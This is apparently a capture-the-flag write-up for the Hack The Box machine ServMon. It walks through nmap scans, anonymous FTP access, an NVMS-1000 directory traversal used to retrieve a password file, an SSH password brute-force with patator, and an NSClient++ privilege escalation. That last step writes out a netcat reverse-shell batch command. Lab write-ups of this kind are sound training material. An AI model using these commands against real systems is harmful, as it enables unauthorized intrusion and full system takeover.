Jump Ahead: Enum – User – Root – Resources
TL;DR;
To solve this machine, we begin by enumerating open services – finding a ton of ports open. The FTP server allows anonymous authentication, from which we get 2 usernames and 2 files. One of the files tell of Passwords.txt on nathan‘s desktop. The webserver, which is hosting NVMS-1000, is vulnerable to a directory traversal vulnerability which we use to retrieve Passwords.txt on nathan‘s desktop. Using the password list, we are able to SSH into the machine as nadine – gaining user.txt. After finding the configuration for NSClient++ (port 8443), we get a password that we are able to use to log in via the local machine. From NSClient++, we are able to privilege escalate and get a shell as root – gaining root.txt.
Enumeration
Like all machines, we being being enumerating services using nmap – finding a ton of ports open.
$ nmap -v -p- -T5 $RHOST
[...]
$ nmap -A -T4 -oA scans/nmap/tcp-scripts -p 21,22,80,135,139,445,5040,5666,6063,6699,7680,8443,49664,49665,49666,49667,49668,49669,49670 $RHOST
# Nmap 7.80 scan initiated Sat Apr 18 17:29:35 2020 as: nmap -A -T4 -oA scans/nmap/tcp-scripts -p 21,22,80,135,139,445,5040,5666,6063,6699,7680,8443,49664,49665,49666,49667,49668,49669,49670 10.10.10.184
Nmap scan report for 10.10.10.184
Host is up (0.053s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open tcpwrapped
7680/tcp open pando-pub?
8443/tcp open ssl/https-alt
| fingerprint-strings:
| FourOhFourRequest, HTTPOptions, RTSPRequest, SIPOptions:
| HTTP/1.1 404
| Content-Length: 18
| Document not found
| GetRequest:
| HTTP/1.1 302
| Content-Length: 0
| Location: /index.html
| workers
|_ jobs
| http-title: NSClient++
|_Requested resource was /index.html
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2020-01-14T13:24:20
|_Not valid after: 2021-01-13T13:24:20
|_ssl-date: TLS randomness does not represent time
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
2 services unrecognized despite returning data. If you know the service/version, please submit the following fingerprints at https://nmap.org/cgi-bin/submit.cgi?new-service :
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port80-TCP:V=7.80%I=7%D=4/18%Time=5E9B7F55%P=x86_64-pc-linux-gnu%r(NULL
SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht
SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex
SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x
SF:20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20X
SF:HTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/D
SF:TD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.
SF:org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\
SF:x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x2
SF:0\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")
SF:%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\
SF:n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\
SF:x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xh
SF:tml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1
SF:999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x
SF:20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20
SF:\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RT
SF:SPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\n
SF:Content-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n
SF:\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\
SF:.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-
SF:transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/x
SF:html\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x2
SF:0<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\
SF:x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
==============NEXT SERVICE FINGERPRINT (SUBMIT INDIVIDUALLY)==============
SF-Port8443-TCP:V=7.80%T=SSL%I=7%D=4/18%Time=5E9B7F5D%P=x86_64-pc-linux-gn
SF:u%r(GetRequest,74,"HTTP/1\.1\x20302\r\nContent-Length:\x200\r\nLocation
SF::\x20/index\.html\r\n\r\n\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0\0
SF:\0\0\0\0\0\0\x12\x02\x18\0\x1aE\n\x07workers\x12\x0b\n\x04jobs\x12\x03\
SF:x18\xeb\x05\x12")%r(HTTPOptions,36,"HTTP/1\.1\x20404\r\nContent-Length:
SF:\x2018\r\n\r\nDocument\x20not\x20found")%r(FourOhFourRequest,36,"HTTP/1
SF:\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocument\x20not\x20found")%r
SF:(RTSPRequest,36,"HTTP/1\.1\x20404\r\nContent-Length:\x2018\r\n\r\nDocum
SF:ent\x20not\x20found")%r(SIPOptions,36,"HTTP/1\.1\x20404\r\nContent-Leng
SF:th:\x2018\r\n\r\nDocument\x20not\x20found");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 3m11s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-04-18T22:35:30
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Apr 18 17:32:46 2020 -- 1 IP address (1 host up) scanned in 190.55 seconds
Since we see there is a webserver running on port 80, we attempt to enumerate it using gobuster, however, we get a wildcard response. Taking a look at port 8443, we see that it is running NSClient++, which is a network monitoring agent like Nagios. Next, we try to authenticate anonymously to SMB and RPC, but are unsuccessful. According to the nmap scans, we are allowed to authenticate to ftp anonymously.
Getting User




Connecting to the ftp server, we see we are likely in the C:\Users directory, which reveals 2 users on the machine – nadine and nathan. Looking at nadine‘s directory, we find a file (Confidential.txt) that we are able to download to review. Next, we take a look at nathan‘s directory, and see there is a file called Notes to do.txt that we also download for review.

Looking at confidential.txt, we learn that nadine left nathan’s “Passwords.txt” on his desktop, and says it should be updated and put back in the secure folder. Next, looking at Notes to do.txt, we learn that something called NVMS may have public access exposed.

Going to port 80, we learn the webserver is running an application called NVMS-1000. Researching NVMS-1000, we learn there is a directory traversal vulnerability that we are able to exploit. Since we know of the password file, we are able to retrieve it.

Using patator, we are able to bruteforce nadine‘s password using the password file.
$ patator ssh_login host=$RHOST user=FILE0 password=FILE1 0=../usernames.txt 1=../Passwords.txt -x ignore:fgrep="failed"

Using the credentials, we are able to SSH into the machine as nadine, and read user.txt.
Getting Root

Since we are on the machine, we use WinPEAS to automate our system enumeration, however, we do not find much useful information. Looking in C:\Program Files\, we see NSClient++\. In there, we find nsclient.ini, which has the password for NSClient++ (hosted on https://10.10.10.184:8443/).
Additionally, we see that the only allowed host to log into it must be on localhost. To be able to log in locally, we can establish a local port forward to the machine using ssh.
$ ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184


Browsing to https://127.0.0.1:8443, we are able to log into NSClient++. Researching a way to use NSClient++ for privilege escalation, we find steps that will allow us to get a shell as NT Authority\System. For the evil.bat, we can use a netcat reverse shell. We can upload it and the netcat binary to the remote machine using scp.
$ echo -e '@echo off\nC:\TEMP\\nc.exe 10.10.14.42 443 -e cmd.exe' > uploads/evil.bat


The steps say to reboot the machine in order to get the reverse shell to execute, however, we can go to Modules->CheckExternalScripts and cycle “Module is loaded”. Doing so, we get our reverse shell. Last, we retrieve root.txt.
Thank you for taking the time to read my write-up. I am interested in other ways this machine has been solved. Feel free to reach out to me and we can discuss it. Thanks!